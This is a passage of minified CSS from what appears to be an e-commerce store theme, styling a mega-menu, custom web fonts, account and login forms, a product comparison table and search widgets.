none;margin-left:0;margin-right:0}.mm_tab_li_content{width:100%!important}.mm_blocks_li .item_has_img{margin-bottom:5px}.ets_mm_block_content img{width:100%}.mm_tabs_li .mm_columns_contents_ul{padding:5px}.ets_mm_megamenu .mm_menus_ul .close_menu{color:#FFF;float:left;padding:10px 15px}.close_menu .icon-bar{background-color:#FFF;clear:left;display:block;height:2px;margin:3px 0 1px;width:18px}.ets_mm_megamenu.hook-custom{margin-top:20px;background:transparent}.ets_mm_megamenu .mm_columns_ul{border-left:medium none;border-right:medium none}.ets_mm_block>h4{font-size:14px;margin-bottom:10px}.mm_menus_back{display:inline-block}.mm_menus_back_icon{border-left:2px solid #FFF;border-top:2px solid #FFF;display:inline-block;height:11px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);width:11px}.ets-dir-rtl .ybc-menu-button-toggle_icon{float:right;margin-left:7px}.mm_columns_li{padding:0}.ets_mm_block>h4{font-size:14px}.ets_mm_megamenu .mm_columns_ul{width:100%!important}.mm_menus_ul .mm_menus_li:after,.mm_menus_ul .mm_menus_li:before{display:none!important}.mm_bubble_text{display:inline-block;font-size:10px;line-height:14px;margin-left:5px;margin-top:-10px;padding:0 5px;position:relative;right:5px;text-transform:capitalize;top:3px;transform:translateY(-50%);-webkit-transform:translateY(-50%);vertical-align:5px}.ybc-menu-toggle{display:block}.arrow{display:block}.mm_menus_ul{background-color:#F6F6F6;display:block;float:left;position:relative;width:100%}.mm_menus_li{border-top:1px solid #DDD;float:left;width:100%!important}.mm_menus_li>a{padding:10px 15px;width:100%;z-index:90}header#header{margin-bottom:0!important}.mm_columns_li{float:left;width:100%}.ets_mm_megamenu:not(.transition_slide) .mm_columns_ul{opacity:1}.ets_mm_megamenu .mm_columns_ul{display:none;position:relative}.mm_columns_ul.active{clear:both;display:block!important;float:left;visibility:visible;width:100%;border-bottom:none}.arrow{cursor:pointer;height:40px;line-height:40px;margin-top:0;position:absolute;right:0;text-align:center;width:40px;z-index:100;cursor:pointer}.mm_menus_li>a{font-size:13px}.ets-dir-rtl .mm_menus_back_icon{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.ets-dir-rtl .close_menu .pull-left{float:right!important}.ets-dir-rtl .close_menu .pull-right{float:left!important}.transition_floating .ybc-menu-toggle.opened:before,.transition_full .ybc-menu-toggle.opened:before{background-color:rgba(0,0,0,.4);bottom:0;content:"";height:100%;left:0;position:fixed;right:0;top:0;width:100%;z-index:10000}.ets-dir-rtl.transition_floating .mm_menus_ul{left:auto;right:0}.transition_floating .mm_menus_ul{bottom:0;left:0;max-width:280px;overflow:auto;position:fixed;top:0;z-index:10000}.transition_full .mm_menus_ul{bottom:0;left:0;margin-bottom:0;max-width:100%;overflow:auto;position:fixed;top:0;width:100%;z-index:10000}.transition_floating .close_menu,.transition_full .close_menu{background-color:#000;color:#FFF;display:block!important;font-size:20px;font-weight:700;line-height:26px;padding:10px 0;text-align:center;text-transform:uppercase;width:100%;cursor:pointer}.transition_floating .mm_menus_ul{opacity:.6;transform:translatex(-100%);-webkit-transform:translatex(-100%);transition:all 0.35s ease 0s;-webkit-transition:all 0.35s ease 0s;visibility:hidden}.transition_floating .mm_menus_ul.active{opacity:1;transform:translatex(0);-webkit-transform:translatex(0);visibility:visible}.transition_floating.ets-dir-rtl .mm_menus_ul{opacity:.6;transform:translatex(100%);-webkit-transform:translatex(100%);transition:all 0.35s ease 0s;-webkit-transition:all 0.35s ease 0s;visibility:hidden}.transition_floating.ets-dir-rtl .mm_menus_ul.active{opacity:1;transform:translatex(0);-webkit-transform:translatex(0);visibility:visible}.transition_full .mm_menus_ul{opacity:0;transform:translateY(-100px);-webkit-transform:translateY(-100px);-ms-transform:translateY(-100px);-o-transform:translateY(-100px);visibility:hidden}.transition_full .mm_menus_ul.active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);-moz-transform:translateY(0);visibility:visible}@-moz-keyframes animatezoom{0%{transform:scale(0);display:block}10%{transform:scale(0)}100%{transform:scale(1)}}@-webkit-keyframes animatezoom{0%{transform:scale(0);display:block}10%{transform:scale(0)}100%{transform:scale(1)}}.transition_default .mm_menus_ul.active{display:block;height:auto;opacity:1;position:absolute;top:100%;visibility:visible;z-index:100;left:0}.transition_default .mm_menus_ul{height:0;opacity:0;overflow:hidden;visibility:hidden;margin:0}@-moz-keyframes fadeinup{0%{height:auto;opacity:0;display:block;margin-top:0}100%{opacity:1;margin-top:0}}@-webkit-keyframes fadeinup{0%{height:auto;opacity:0;display:block;margin-top:0}100%{opacity:1;margin-top:0}}.mm_extra_item form{height:50px}}@media (max-width:479px){.mm_extra_item{height:100%;max-width:calc(100% - 125px);max-width:-webkit-calc(100% - 125px);position:static;min-height:50px}.mm_extra_item.active>div.search-widget{position:absolute;right:0;top:0%;width:100%;height:100%}.mm_extra_item.mm_display_search_default .search-widget form input[type="text"]{max-width:100%}.mm_extra_item .search-widget form button[type="submit"]{bottom:auto;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}}body.hover_menu .ets_mm_megamenu{position:relative}body .ets_mm_megamenu::before{content:"";position:absolute;top:100%;left:0;width:100%;background-color:rgba(0,0,0,.5);bottom:0;z-index:9;height:100vh;opacity:0;visibility:hidden}body.hover_menu .ets_mm_megamenu::before,body.hover_menu #footer::before{opacity:1;visibility:visible;-webkit-transition:all 0.35s ease 0s;-moz-transition:all 0.35s ease 0s;-ms-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}@media (max-width:767px){ul.ets_mm_categories li.has-sub{width:100%}ul.ets_mm_categories li.has-sub .arrow{top:0;line-height:30px;height:30px}.ets_mm_block_content ul.ets_mm_categories li.has-sub>a::after{display:none}.ets_mm_block_content ul.ets_mm_categories li.has-sub ul{position:relative;left:0;visibility:visible;opacity:1;display:inline-block;width:100%;margin:0;border:0;box-shadow:none;float:left;height:0;overflow:hidden;padding:0 15px}.ets_mm_block_content ul.ets_mm_categories li.has-sub ul.active{height:auto}.mm_tab_toggle_title a{margin:-9px -15px;padding:9px 15px}.clicktext_show_submenu .mm_tab_toggle_title a{min-width:calc(100% + 30px);min-width:-webkit-calc(100% + 30px)}.clicktext_show_submenu .mm_tab_toggle_title,.clicktext_show_submenu .mm_tab_toggle_title a{width:100%;display:block}.clicktext_show_submenu .mm_tab_has_child::after{pointer-events:none}}@media (max-width:1199px) and (min-width:768px){.changestatus ul.ets_mm_categories li.has-sub{width:100%}.changestatus ul.ets_mm_categories li.has-sub .arrow{top:0;line-height:30px;height:30px}.changestatus .clicktext_show_submenu .mm_tab_toggle_title a{min-width:calc(100% + 30px);min-width:-webkit-calc(100% + 30px)}.changestatus .clicktext_show_submenu .mm_tab_has_child::after{pointer-events:none}.changestatus .clicktext_show_submenu .mm_tab_toggle_title,.clicktext_show_submenu .mm_tab_toggle_title a{width:100%;display:block}.changestatus .ets_mm_block_content ul.ets_mm_categories li.has-sub>a::after{display:none}.changestatus .ets_mm_block_content ul.ets_mm_categories li.has-sub ul{position:relative;left:0;visibility:visible;opacity:1;display:inline-block;width:100%;margin:0;border:0;box-shadow:none;float:left;height:0;overflow:hidden;padding:0 15px}.changestatus .ets_mm_block_content ul.ets_mm_categories li.has-sub ul.active{height:auto}}@media (min-width:768px){body .container .ets_mm_megamenu.bg_submenu.scroll_heading::before{left:0}}@media (max-width:768px){.ets_mm_megamenu .mm_columns_ul::before{display:none}}.ets_mm_megamenu.hook-default{clear:none;padding:0;margin-top:0}.layout_layout5.hook-default .mm_menus_ul .mm_menus_li:not(:nth-child(2)):after{display:none}.container .ets_mm_megamenu .container{padding:0}.mm_block_type_product .thumbnail-container .product-description{background:none repeat scroll 0 0 rgba(0,0,0,0);height:auto;position:relative;text-align:left;width:auto}.layout_layout4 .mm_extra_item .cart-preview a{padding:13px 0}.ets-dir-rtl .mm_block_type_product .thumbnail-container .product-description,.ets-dir-rtl .mm_block_type_product .thumbnail-container .product-title>a{text-align:right;display:block}.mm_extra_item .cart-preview a{display:block;padding:18px 0}.mm_extra_item .user-info a{display:inline-block;padding:18px 2px;line-height:22px}.layout_layout4 .mm_extra_item .user-info a{padding:12px 2px}.mm_block_type_product .thumbnail-container .thumbnail>img{margin-bottom:0;margin-left:0}.mm_block_type_product .thumbnail-container .thumbnail{float:left;margin-right:10px;width:100px;margin-bottom:10px}.mm_block_type_product .thumbnail-container .thumbnail{border:1px solid #D0D0D0;overflow:hidden}.mm_block_type_product .thumbnail-container{box-shadow:none;height:auto;width:auto;margin-bottom:10px;background-color:rgba(0,0,0,0)}.mm_block_type_product .thumbnail-container:hover,.mm_block_type_product .thumbnail-container:hover .product-description{box-shadow:none!important}.mm_block_type_product .thumbnail-container .highlighted-informations{box-shadow:none;display:none;position:static}.mm_block_type_product .thumbnail-container .product-title>a{font-weight:600;line-height:18px;text-align:left}.mm_block_type_product .thumbnail-container .product-title{margin-top:0;text-align:left}.mm_block_type_product .product-miniature{clear:left;display:block}.ets-dir-rtl .mm_block_type_product .product-miniature{clear:right}.mm_block_type_product .product-miniature:not(:last-child){margin-bottom:10px}.mm_block_type_product .product-price-and-shipping{text-align:inherit!important;margin-bottom:10px}.hook-default.layout_layout4 .mm_columns_ul>.mm_columns_li,.hook-default.layout_layout5 .mm_columns_ul>.mm_columns_li{border-left:medium none}.ets-dir-rtl .mm_block_type_product .thumbnail-container .thumbnail{float:right;margin-right:0;margin-left:10px;width:90px}.skin_default.layout_layout4.ets-dir-rtl .mm_columns_ul>.mm_columns_li:first-child,.skin_default.layout_layout5.ets-dir-rtl .mm_columns_ul>.mm_columns_li:first-child{border-left:none}.layout_layout5.skin_default:not(.scroll_heading) .mm_blocks_li{padding:0 10px}.hook-default .ets_mm_megamenu_content .container{padding:0}.hook-default.layout_layout5:not(.scroll_heading) .mm_bubble_text{top:-5px}@media (min-width:768px) and (max-width:1199px){.changestatus .mm_extra_item .cart-preview a{display:block;padding:13px 0}}@media (min-width:768px){.hook-default.layout_layout4:not(.scroll_heading) .mm_blocks_li{padding:0 15px}.hook-default.layout_layout4:not(.scroll_heading) .mm_columns_ul>.mm_columns_li{margin:20px 0 0}.hook-default.layout_layout4:not(.scroll_heading) .mm_columns_ul>.mm_columns_li,.hook-default.layout_layout5:not(.scroll_heading) .mm_columns_ul>.mm_columns_li{margin:10px 0}}@media (max-width:767px){.ets_mm_megamenu.hook-default{background-color:rgba(0,0,0,0);margin-top:10px;padding:0 15px;width:100%}.mm_extra_item>div{margin-left:0}.ets-dir-rtl .mm_menu_content_title{float:right}}@media (max-width:479px){.mm_extra_item.active input[type="text"]{width:100%!important}}@charset "UTF-8";@font-face{font-family:"NeologyDeco";src:url(../fonts/NeologyDeco.eot);src:url("../fonts/NeologyDeco.eot?#iefix") format("embedded-opentype"),url(../fonts/NeologyDeco.woff2) format("woff2"),url(../fonts/NeologyDeco.woff) format("woff"),url(../fonts/NeologyDeco.ttf) format("truetype"),url("../fonts/NeologyDeco.svg#NeologyDeco") format("svg");font-weight:normal!important;font-style:normal;font-display:swap}@font-face{font-family:"NeologyDeco-Light";src:url(../fonts/NeologyDeco-Light.eot);src:url("../fonts/NeologyDeco-Light.eot?#iefix") format("embedded-opentype"),url(../fonts/NeologyDeco-Light.woff2) format("woff2"),url(../fonts/NeologyDeco-Light.woff) format("woff"),url(../fonts/NeologyDeco-Light.ttf) format("truetype"),url("../fonts/NeologyDeco-Light.svg#NeologyDeco-Light") format("svg");font-weight:300!important;font-style:normal;font-display:swap}@font-face{font-family:"NeologyDeco-Medium";src:url(../fonts/NeologyDeco-Medium.eot);src:url("../fonts/NeologyDeco-Medium.eot?#iefix") format("embedded-opentype"),url(../fonts/NeologyDeco-Medium.woff2) format("woff2"),url(../fonts/NeologyDeco-Medium.woff) format("woff"),url(../fonts/NeologyDeco-Medium.ttf) format("truetype"),url("../fonts/NeologyDeco-Medium.svg#NeologyDeco-Medium") format("svg");font-weight:500!important;font-style:normal;font-display:swap}@font-face{font-family:"NeologyDeco-Bold";src:url(../fonts/NeologyDeco-Bold.eot);src:url("../fonts/NeologyDeco-Bold.eot?#iefix") format("embedded-opentype"),url(../fonts/NeologyDeco-Bold.woff2) format("woff2"),url(../fonts/NeologyDeco-Bold.woff) format("woff"),url(../fonts/NeologyDeco-Bold.ttf) format("truetype"),url("../fonts/NeologyDeco-Bold.svg#NeologyDeco-Bold") format("svg");font-weight:bold!important;font-style:normal;font-display:swap}@font-face{font-family:"NeologyDeco-ExtraBold";src:url(../fonts/NeologyDeco-ExtraBold.eot);src:url("../fonts/NeologyDeco-ExtraBold.eot?#iefix") format("embedded-opentype"),url(../fonts/NeologyDeco-ExtraBold.woff2) format("woff2"),url(../fonts/NeologyDeco-ExtraBold.woff) format("woff"),url(../fonts/NeologyDeco-ExtraBold.ttf) format("truetype"),url("../fonts/NeologyDeco-ExtraBold.svg#NeologyDeco-ExtraBold") format("svg");font-weight:800!important;font-style:normal;font-display:swap}@font-face{font-family:"RobotoCondensed";src:url(../fonts/Roboto-Condensed.eot);src:url("../fonts/Roboto-Condensed.eot?#iefix") format("embedded-opentype"),url(../fonts/Roboto-Condensed.woff2) format("woff2"),url(../fonts/Roboto-Condensed.woff) format("woff"),url(../fonts/Roboto-Condensed.ttf) format("truetype"),url("../fonts/Roboto-Condensed.svg#Roboto-Condensed") format("svg");font-weight:bold!important;font-style:normal;font-display:swap}@font-face{font-family:"RobotoCondensed-Bold";src:url(../fonts/Roboto-BoldCondensed.eot);src:url("../fonts/Roboto-BoldCondensed.eot?#iefix") format("embedded-opentype"),url(../fonts/Roboto-BoldCondensed.woff2) format("woff2"),url(../fonts/Roboto-BoldCondensed.woff) format("woff"),url(../fonts/Roboto-BoldCondensed.ttf) format("truetype"),url("../fonts/Roboto-BoldCondensed.svg#Roboto-BoldCondensed") format("svg");font-weight:bold!important;font-style:normal;font-display:swap}.ais-Panel .ais-Panel-header h5,.ais-Hits-item .hit-name,p,.p,h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--list-hists .title-list-hits,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--list-hists .title-list-hits,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .title-sugestion,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .title-sugestion,h1,.h1{text-transform:unset;margin-bottom:20px!important;transition:all 0.3s!important;color:#1D1F33!important;line-height:1.5!important}.my-account-menu li,#checkout .checkout-step .add-address a,.cart-container .remove-from-cart,.product-container .product-reference span a,.cdpcp .cdpcp__menu .cdpcp-menu-icon span,.search-by-brand-content a,.phone-and-chat-info p a,.contact-footer-container .contact-footer-info a,.widget-footer ul li a,#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img a,#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul:not(.mm_mnu_display_img) li a,.header-icons .header-icon,.navbar-nav .menu-item a,.custom-link,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,#wrapper .breadcrumb li a{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);transition-duration:0.3s;transition-property:-webkit-transform;transition-property:transform}.my-account-menu li:hover,#checkout .checkout-step .add-address a:hover,.cart-container .remove-from-cart:hover,.product-container .product-reference span a:hover,.cdpcp .cdpcp__menu:hover .cdpcp-menu-icon span,.search-by-brand-content a:hover,.phone-and-chat-info p a:hover,.phone-and-chat-info p a:focus,.phone-and-chat-info p a:active,.contact-footer-container .contact-footer-info a:hover,.contact-footer-container .contact-footer-info a:focus,.contact-footer-container .contact-footer-info a:active,.widget-footer ul li a:hover,.widget-footer ul li a:focus,.widget-footer ul li a:active,#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul.mm_mnu_display_img .item_has_img a:hover,#header .ets_mm_megamenu .mm_columns_ul .ets_mm_block_content ul:not(.mm_mnu_display_img) li a:hover,.header-icons .header-icon:hover,.header-icons .header-icon:focus,.header-icons .header-icon:active,.navbar-nav .menu-item a:hover,.custom-link:active:hover,.custom-link:active:focus,.custom-link:active.focus,.custom-link.active:hover,.custom-link.active:focus,.custom-link.active.focus,.custom-link:active,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:active,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:active,.custom-link.active,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.active,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.active,.custom-link:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,.custom-link:focus,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:focus,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:focus,.custom-link.focus,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.focus,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.focus,#wrapper .breadcrumb li a:hover{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.form-control{border-radius:0!important;border:1px solid!important;border-color:#F2F2F2!important;resize:none!important;padding:27px;position:relative!important;margin:0!important;font-size:15px!important;transition:all 0.3s;background:#F2F2F2;color:#4e5277}.form-control:hover,.form-control:focus,.focus.form-control{outline:none!important;background:#f7f7f7!important;color:#545454!important;box-shadow:none!important}.form-control::-webkit-input-placeholder{color:#4E5277!important}.form-control::-moz-placeholder{color:#4E5277!important}.form-control:-ms-input-placeholder{color:#4E5277!important}.form-control::placeholder{color:#4E5277!important}.form-account-register,.password-recovery,.password-new,.login{border:1px solid #d4d4d4;margin:30px auto 0;padding:15px 20px;text-align:center;width:100%}@media only screen and (min-width:768px){.form-account-register,.password-recovery,.password-new,.login{width:550px}}.form-account-register form .form-control-label,.password-recovery form .form-control-label,.password-new form .form-control-label,.login form .form-control-label{display:none}.form-account-register form input::-webkit-input-placeholder,.password-recovery form input::-webkit-input-placeholder,.password-new form input::-webkit-input-placeholder,.login form input::-webkit-input-placeholder{text-align:center}.form-account-register form input::-moz-placeholder,.password-recovery form input::-moz-placeholder,.password-new form input::-moz-placeholder,.login form input::-moz-placeholder{text-align:center}.form-account-register form input:-ms-input-placeholder,.password-recovery form input:-ms-input-placeholder,.password-new form input:-ms-input-placeholder,.login form input:-ms-input-placeholder{text-align:center}.form-account-register form input::placeholder,.password-recovery form input::placeholder,.password-new form input::placeholder,.login form input::placeholder{text-align:center}.form-account-register footer button,.password-recovery footer button,.password-new footer button,.login footer button{width:100%}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-description .product-price-and-shipping,.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .product-description .product-price-and-shipping,#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-description .product-reviews-trustpilot,.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .product-description .product-reviews-trustpilot,#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-description .product-title a,.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .product-description .product-title a{text-align:center!important}@media only screen and (min-width:768px){#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-description .product-price-and-shipping,.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .product-description .product-price-and-shipping,#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-description .product-reviews-trustpilot,.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .product-description .product-reviews-trustpilot,#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-description .product-title a,.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .product-description .product-title a{text-align:left!important}}.comparetor-page .cdpcp-table-actions,.cdpcp-compare-modal .modal-content .cdpcp-table-actions{float:none}.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn{padding-left:6px;display:-webkit-flex;display:-ms-flexbox;display:flex;font-family:"NeologyDeco-Light"!important;color:#161723}@media only screen and (min-width:768px){.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media only screen and (min-width:992px){.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn p,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn p{margin-left:15px;margin-bottom:0!important}@media only screen and (min-width:768px){.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn p,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn p{margin-left:0}}@media only screen and (min-width:992px){.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn p,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn p{margin-left:15px}}@media only screen and (min-width:768px){.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox{margin:0 auto}}.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox label,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox label{margin:0}.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox,.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox input[type=checkbox],.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox input[type=checkbox],.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox input[type=checkbox]+span,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox input[type=checkbox]+span{width:23px;height:23px}.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox input[type=checkbox]:checked+span i.checkbox-checked,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox input[type=checkbox]:checked+span i.checkbox-checked{font-size:20px}.comparetor-page .cdpcp-table-actions .cdpcp-compare-print,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-compare-print{padding:10px 10px}@media only screen and (min-width:992px){.comparetor-page .cdpcp-table-actions .cdpcp-compare-print,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-compare-print{padding:10px 15px;width:150px}}@media only screen and (min-width:992px){.comparetor-page .cdpcp-table-actions .cdpcp-compare-print,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-compare-print{width:160px}}@media only screen and (min-width:1200px){.comparetor-page .cdpcp-table-actions .cdpcp-compare-print,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-compare-print{width:188px}}.comparetor-page .cdpcp-table .cdpcp-table__header-cell--empty,.cdpcp-compare-modal .modal-content .cdpcp-table .cdpcp-table__header-cell--empty{padding:0!important;vertical-align:middle}.comparetor-page .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__delete,.cdpcp-compare-modal .modal-content .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__delete{position:relative;text-decoration:underline;margin:10px!important;font-weight:400}.comparetor-page .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__delete:hover,.cdpcp-compare-modal .modal-content .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__delete:hover{cursor:pointer;text-decoration:none!important}.comparetor-page .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__product-link .cdpcp-table__img,.cdpcp-compare-modal .modal-content .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__product-link .cdpcp-table__img{width:160px;height:160px;object-fit:contain;margin:10px auto}.comparetor-page .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__product-link:hover,.cdpcp-compare-modal .modal-content .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__product-link:hover{opacity:1}.comparetor-page .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__quickview,.cdpcp-compare-modal .modal-content .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__quickview{text-decoration:underline;font-weight:400}.comparetor-page .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__quickview:hover,.cdpcp-compare-modal .modal-content .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__quickview:hover{text-decoration:none!important}.comparetor-page .cdpcp-table .cdpcp-table__header-cell--product,.cdpcp-compare-modal .modal-content .cdpcp-table .cdpcp-table__header-cell--product{border-top:none;border-bottom:none}.comparetor-page .cdpcp-table .cdpcp-table__header-cell--product h4.cdpcp-table__name.p,.cdpcp-compare-modal .modal-content .cdpcp-table .cdpcp-table__header-cell--product h4.cdpcp-table__name.p{font-weight:300}.comparetor-page .cdpcp-table tbody tr:nth-of-type(odd),.cdpcp-compare-modal .modal-content .cdpcp-table tbody tr:nth-of-type(odd){background-color:#fff}@media only screen and (min-width:992px){.comparetor-page .cdpcp-table tbody tr td:nth-of-type(1),.cdpcp-compare-modal .modal-content .cdpcp-table tbody tr td:nth-of-type(1){border-right:1px solid #d4d4d4}}@media only screen and (min-width:992px){.comparetor-page .cdpcp-table tbody tr td:nth-of-type(3),.cdpcp-compare-modal .modal-content .cdpcp-table tbody tr td:nth-of-type(3){border-left:1px solid #d4d4d4}}.comparetor-page .cdpcp-table tbody td,.cdpcp-compare-modal .modal-content .cdpcp-table tbody td,.comparetor-page .cdpcp-table tbody th,.cdpcp-compare-modal .modal-content .cdpcp-table tbody th{border-top:none}.comparetor-page .cdpcp-table tbody th.cdpcp-table__feature-cell--name,.cdpcp-compare-modal .modal-content .cdpcp-table tbody th.cdpcp-table__feature-cell--name{border-bottom:1px solid #d4d4d4;text-align:center}.comparetor-page .cdpcp-table tbody .cdpcp-table__feature-row,.cdpcp-compare-modal .modal-content .cdpcp-table tbody .cdpcp-table__feature-row{outline:none!important}.comparetor-page .cdpcp-table tbody .cdpcp-table__feature-row:hover,.cdpcp-compare-modal .modal-content .cdpcp-table tbody .cdpcp-table__feature-row:hover{outline:none!important}.comparetor-page .cdpcp-table tbody .cdpcp-table__feature-row.cdpcp-highlight .cdpcp-table__feature-cell--name,.cdpcp-compare-modal .modal-content .cdpcp-table tbody .cdpcp-table__feature-row.cdpcp-highlight .cdpcp-table__feature-cell--name{border-bottom:none}.comparetor-page .cdpcp-table tbody .add-to-cart-error,.cdpcp-compare-modal .modal-content .cdpcp-table tbody .add-to-cart-error{display:block;font-family:"NeologyDeco-Bold";margin-bottom:20px}div.sort-by-widget>.sort-by .ais-SortBy-select,.my-account-order-detail-message .order-message-form select,.my-account-new-address-form select,.form-account-register form .curom-field.id_company select,.form-account-register form .curom-field.id_function select,.form-account-register form .curom-field.number_employees select{padding-bottom:unset;height:56px!important;content:"";display:block;background-repeat:no-repeat;background-image:url([data-uri]);background-position:95%;background-size:12px;padding-left:27px;padding-right:unset;padding-top:unset}div.sort-by-widget>.sort-by .ais-SortBy-select:focus,.my-account-order-detail-message .order-message-form select:focus,.my-account-new-address-form select:focus,.form-account-register form .curom-field.id_company select:focus,.form-account-register form .curom-field.id_function select:focus,.form-account-register form .curom-field.number_employees select:focus,div.sort-by-widget>.sort-by .ais-SortBy-select:hover,.my-account-order-detail-message .order-message-form select:hover,.my-account-new-address-form select:hover,.form-account-register form .curom-field.id_company select:hover,.form-account-register form .curom-field.id_function select:hover,.form-account-register form .curom-field.number_employees select:hover{padding-bottom:unset;background-repeat:no-repeat!important;background-image:url([data-uri])!important;background-position:95%!important;background-size:12px!important;padding-left:27px;padding-right:unset;padding-top:unset}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup::-webkit-scrollbar,.lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart::-webkit-scrollbar,.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart::-webkit-scrollbar,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels::-webkit-scrollbar,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results 